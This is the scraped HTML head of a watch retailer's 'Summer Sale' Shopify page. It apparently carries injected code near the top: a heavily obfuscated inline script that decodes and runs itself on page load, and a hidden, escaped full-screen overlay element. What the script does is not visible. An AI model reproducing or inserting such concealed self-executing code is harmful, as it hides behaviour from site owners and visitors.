

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tsarbomba.com/en-gr/pages/summersale
body_size: 80169
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Summer Sale &ndash; Tsarbomba</title><link rel="canonical" href="https://tsarbomba.com/en-gr/pages/summersale"><link rel="icon" href="//tsarbomba.com/cdn/shop/files/LOGO_912d9a8d-3003-409f-86b3-5175d497b566.png?crop=center&height=180&v=1669219028&width=180" type="image/png">
  <link rel="apple-touch-icon" href="//tsarbomba.com/cdn/shop/files/LOGO_912d9a8d-3003-409f-86b3-5175d497b566.png?crop=center&height=180&v=1669219028&width=180"><style>
    #main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}
  @media (min-width: 769px) {
    #main_element{ display:none;}
  }
</style>

<div id="main_element" aria-hidden="true">
  &#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;
</div>
<script>
  (function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)_t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6_$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d._K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK_,;r_t $.o._)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,_{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()
</script>

<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script">
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>
<style>
  .async-hide { opacity: 0 !important}
</style>
<script>
  (function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});
</script>

<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script">
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>
<meta property="og:site_name" content="Tsarbomba">
<meta property="og:url" content="https://tsarbomba.com/en-gr/pages/summersale">
<meta property="og:title" content="Summer Sale">
<meta property="og:type" content="website">
<meta property="og:description" content="Official website of TSAR BOMBA – a world-class luxury watchmaker trusted across 186+ countries and endorsed by football legend Rafael Márquez. Explore automatic, quartz, carbon fiber, and limited edition watches crafted for those who lead."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Summer Sale">
<meta name="twitter:description" content="Official website of TSAR BOMBA – a world-class luxury watchmaker trusted across 186+ countries and endorsed by football legend Rafael Márquez. Explore automatic, quartz, carbon fiber, and limited edition watches crafted for those who lead.">
<link rel="preload" href="//tsarbomba.com/cdn/shop/t/156/assets/main.css?v=124264848780541394391762250841" as="style">
    <link rel="preload" href="//tsarbomba.com/cdn/shop/t/156/assets/swiper-bundle.min.css?v=39633872178562917471740409588" as="style"><style data-shopify>
@font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n5.8a0f1984c77eb7186ceb87c4da2173ff65eb012e.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n5.9ad2e755a89e15b3d6c53259daad5fc9609888e6.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 255 147 0;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 0 0 0;
          /* --swatch-border-color-active: 128 128 128; */
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 29 29 29 / 1.0;
        --color-scheme-1-grad: linear-gradient(180deg, rgba(29, 29, 29, 1) 100%, rgba(244, 244, 244, 1) 100%, rgba(42, 43, 42, 1) 100%);
        --color-scheme-1-heading: 255 255 255;
        --color-scheme-1-text: 255 255 255;
        --color-scheme-1-btn-bg: 229 129 61;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 235 157 104;--color-scheme-2-bg: 42 43 42 / 1.0;
        --color-scheme-2-grad: linear-gradient(225deg, rgba(51, 59, 67, 0.88) 8%, rgba(41, 47, 54, 1) 56%, rgba(20, 20, 20, 1) 92%);
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 229 129 61;
        --color-scheme-2-btn-text: 255 255 255;
        --color-scheme-2-btn-bg-hover: 235 157 104;--color-scheme-3-bg: 255 88 13 / 1.0;
        --color-scheme-3-grad: linear-gradient(46deg, rgba(234, 73, 0, 1) 8%, rgba(234, 73, 0, 1) 32%, rgba(255, 88, 13, 0.88) 92%);
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 42 43 42;
        --color-scheme-3-btn-text: 255 255 255;
        --color-scheme-3-btn-bg-hover: 82 83 82;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 0 0 0 / 1.0;
        --panel-heading-color: 255 255 255;
        --panel-text-color: 255 255 255;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: "DM Sans", sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 700;
        --heading-scale-start: 4;

        --navigation-font-family: "DM Sans", sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 500;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: "DM Sans", sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 32;
        --heading-gap: calc(8 * var(--space-unit));--heading-gap: calc(6 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 0 0 0;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 255 255 255;
        --btn-border-width: 2px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 4px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 2px;
        --input-border-radius: 2px;
        --textarea-border-radius: 2px;
        --input-border-radius: 4px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 16px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 16px;
        --overlay-border-radius: 0px;

        --custom-label-bg-color: 13 44 84;
        --custom-label-text-color: 255 255 255;--preorder-label-bg-color: 0 166 237;
        --preorder-label-text-color: 255 255 255;

        --collection-label-color: 0 126 18;

        --page-width: 1680px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #F9F9F9;
        --coll-card-border-color: #f2f2f2;

        --card-highlight-bg-color: #F9F9F9;
        --card-highlight-text-color: 85 85 85;
        --card-highlight-border-color: #E1E1E1;
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }
 @media (max-width:767px){
   #mczrloading img{width:150px;}
 }</style>

    <link href="//tsarbomba.com/cdn/shop/t/156/assets/custom.css?v=14157213059357135631742978871" rel="stylesheet" type="text/css" media="all" />
    <link href="//tsarbomba.com/cdn/shop/t/156/assets/custom.scss.css?v=167173256573782289801742978847" rel="stylesheet" type="text/css" media="all" />
    
    <link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/main.css?v=124264848780541394391762250841">
    <link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/swiper-bundle.min.css?v=39633872178562917471740409588">
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/jq.js?v=68431538849043699871740409588"></script>
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/swiper-bundle.min.js?v=87330480114418983271740409588"></script>
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/main.min.js?v=121407144624176725671762252195" defer="defer"></script><link
        rel="preload"
        href="//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/swatches.css?v=159259579363505203601740409588" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/swatches.css?v=159259579363505203601740409588"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="zM4iD6xJH0LgUHhqZ59S0ZV3E6W5PcCXK2DmSrhohxA">
<meta name="google-site-verification" content="89u13LRJfE2kPL42tWL9gxN28pxCF7qp4zBdVdRZLu8">
<meta name="google-site-verification" content="qXdCkSXVrON_uV4r-Vpz40zOnk9yglTt-gUPKA6qtn8">
<meta name="facebook-domain-verification" content="ec8bjyk5gs7c49fovjscslk4n6a7c0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54081454255/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="380bb19f428d31ccb2e74d9740011077">
<meta id="in-context-paypal-metadata" data-shop-id="54081454255" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://tsarbomba.com/pages/summersale">
<link rel="alternate" hreflang="de" href="https://tsarbomba.com/de/pages/sommersale">
<link rel="alternate" hreflang="fr" href="https://tsarbomba.com/fr/pages/venteete">
<link rel="alternate" hreflang="hu" href="https://tsarbomba.com/hu/pages/nyaribolcso">
<link rel="alternate" hreflang="ar" href="https://tsarbomba.com/ar/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it" href="https://tsarbomba.com/it/pages/saldiestivi">
<link rel="alternate" hreflang="ja" href="https://tsarbomba.com/ja/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms" href="https://tsarbomba.com/ms/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es" href="https://tsarbomba.com/es/pages/venta-de-verano">
<link rel="alternate" hreflang="en-CA" href="https://tsarbomba.com/en-ca/pages/summersale">
<link rel="alternate" hreflang="de-CA" href="https://tsarbomba.com/de-ca/pages/sommersale">
<link rel="alternate" hreflang="fr-CA" href="https://tsarbomba.com/fr-ca/pages/venteete">
<link rel="alternate" hreflang="hu-CA" href="https://tsarbomba.com/hu-ca/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-CA" href="https://tsarbomba.com/ar-ca/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-CA" href="https://tsarbomba.com/it-ca/pages/saldiestivi">
<link rel="alternate" hreflang="ja-CA" href="https://tsarbomba.com/ja-ca/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-CA" href="https://tsarbomba.com/ms-ca/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-CA" href="https://tsarbomba.com/es-ca/pages/venta-de-verano">
<link rel="alternate" hreflang="en-FR" href="https://tsarbomba.com/en-fr/pages/summersale">
<link rel="alternate" hreflang="fr-FR" href="https://tsarbomba.com/fr-fr/pages/venteete">
<link rel="alternate" hreflang="de-FR" href="https://tsarbomba.com/de-fr/pages/sommersale">
<link rel="alternate" hreflang="hu-FR" href="https://tsarbomba.com/hu-fr/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-FR" href="https://tsarbomba.com/ar-fr/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-FR" href="https://tsarbomba.com/it-fr/pages/saldiestivi">
<link rel="alternate" hreflang="ja-FR" href="https://tsarbomba.com/ja-fr/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-FR" href="https://tsarbomba.com/ms-fr/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-FR" href="https://tsarbomba.com/es-fr/pages/venta-de-verano">
<link rel="alternate" hreflang="en-SG" href="https://tsarbomba.com/en-sg/pages/summersale">
<link rel="alternate" hreflang="de-SG" href="https://tsarbomba.com/de-sg/pages/sommersale">
<link rel="alternate" hreflang="fr-SG" href="https://tsarbomba.com/fr-sg/pages/venteete">
<link rel="alternate" hreflang="hu-SG" href="https://tsarbomba.com/hu-sg/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-SG" href="https://tsarbomba.com/ar-sg/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-SG" href="https://tsarbomba.com/it-sg/pages/saldiestivi">
<link rel="alternate" hreflang="ja-SG" href="https://tsarbomba.com/ja-sg/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-SG" href="https://tsarbomba.com/ms-sg/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-SG" href="https://tsarbomba.com/es-sg/pages/venta-de-verano">
<link rel="alternate" hreflang="en-AE" href="https://tsarbomba.com/en-ae/pages/summersale">
<link rel="alternate" hreflang="de-AE" href="https://tsarbomba.com/de-ae/pages/sommersale">
<link rel="alternate" hreflang="fr-AE" href="https://tsarbomba.com/fr-ae/pages/venteete">
<link rel="alternate" hreflang="hu-AE" href="https://tsarbomba.com/hu-ae/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-AE" href="https://tsarbomba.com/ar-ae/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-AE" href="https://tsarbomba.com/it-ae/pages/saldiestivi">
<link rel="alternate" hreflang="ja-AE" href="https://tsarbomba.com/ja-ae/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-AE" href="https://tsarbomba.com/ms-ae/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-AE" href="https://tsarbomba.com/es-ae/pages/venta-de-verano">
<link rel="alternate" hreflang="en-GB" href="https://tsarbomba.com/en-gb/pages/summersale">
<link rel="alternate" hreflang="de-GB" href="https://tsarbomba.com/de-gb/pages/sommersale">
<link rel="alternate" hreflang="fr-GB" href="https://tsarbomba.com/fr-gb/pages/venteete">
<link rel="alternate" hreflang="hu-GB" href="https://tsarbomba.com/hu-gb/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-GB" href="https://tsarbomba.com/ar-gb/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-GB" href="https://tsarbomba.com/it-gb/pages/saldiestivi">
<link rel="alternate" hreflang="ja-GB" href="https://tsarbomba.com/ja-gb/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-GB" href="https://tsarbomba.com/ms-gb/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-GB" href="https://tsarbomba.com/es-gb/pages/venta-de-verano">
<link rel="alternate" hreflang="en-QA" href="https://tsarbomba.com/en-qa/pages/summersale">
<link rel="alternate" hreflang="de-QA" href="https://tsarbomba.com/de-qa/pages/sommersale">
<link rel="alternate" hreflang="fr-QA" href="https://tsarbomba.com/fr-qa/pages/venteete">
<link rel="alternate" hreflang="hu-QA" href="https://tsarbomba.com/hu-qa/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-QA" href="https://tsarbomba.com/ar-qa/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-QA" href="https://tsarbomba.com/it-qa/pages/saldiestivi">
<link rel="alternate" hreflang="ja-QA" href="https://tsarbomba.com/ja-qa/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-QA" href="https://tsarbomba.com/ms-qa/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-QA" href="https://tsarbomba.com/es-qa/pages/venta-de-verano">
<link rel="alternate" hreflang="en-AU" href="https://tsarbomba.com/en-au/pages/summersale">
<link rel="alternate" hreflang="de-AU" href="https://tsarbomba.com/de-au/pages/sommersale">
<link rel="alternate" hreflang="fr-AU" href="https://tsarbomba.com/fr-au/pages/venteete">
<link rel="alternate" hreflang="hu-AU" href="https://tsarbomba.com/hu-au/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-AU" href="https://tsarbomba.com/ar-au/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-AU" href="https://tsarbomba.com/it-au/pages/saldiestivi">
<link rel="alternate" hreflang="ja-AU" href="https://tsarbomba.com/ja-au/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-AU" href="https://tsarbomba.com/ms-au/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-AU" href="https://tsarbomba.com/es-au/pages/venta-de-verano">
<link rel="alternate" hreflang="en-DE" href="https://tsarbomba.com/en-de/pages/summersale">
<link rel="alternate" hreflang="de-DE" href="https://tsarbomba.com/de-de/pages/sommersale">
<link rel="alternate" hreflang="fr-DE" href="https://tsarbomba.com/fr-de/pages/venteete">
<link rel="alternate" hreflang="hu-DE" href="https://tsarbomba.com/hu-de/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-DE" href="https://tsarbomba.com/ar-de/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-DE" href="https://tsarbomba.com/it-de/pages/saldiestivi">
<link rel="alternate" hreflang="ja-DE" href="https://tsarbomba.com/ja-de/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
<link rel="alternate" hreflang="ms-DE" href="https://tsarbomba.com/ms-de/pages/jualanmusimpanas">
<link rel="alternate" hreflang="es-DE" href="https://tsarbomba.com/es-de/pages/venta-de-verano">
<link rel="alternate" hreflang="en-CH" href="https://tsarbomba.com/en-ch/pages/summersale">
<link rel="alternate" hreflang="de-CH" href="https://tsarbomba.com/de-ch/pages/sommersale">
<link rel="alternate" hreflang="fr-CH" href="https://tsarbomba.com/fr-ch/pages/venteete">
<link rel="alternate" hreflang="hu-CH" href="https://tsarbomba.com/hu-ch/pages/nyaribolcso">
<link rel="alternate" hreflang="ar-CH" href="https://tsarbomba.com/ar-ch/pages/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6%D8%A7%D8%AA_%D8%A7%D9%84%D8%B5%D9%8A%D9%81">
<link rel="alternate" hreflang="it-CH" href="https://tsarbomba.com/it-ch/pages/saldiestivi">
<link rel="alternate" hreflang="ja-CH" href="https://tsarbomba.com/ja-ch/pages/%E3%82%B5%E3%83%9E%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB">
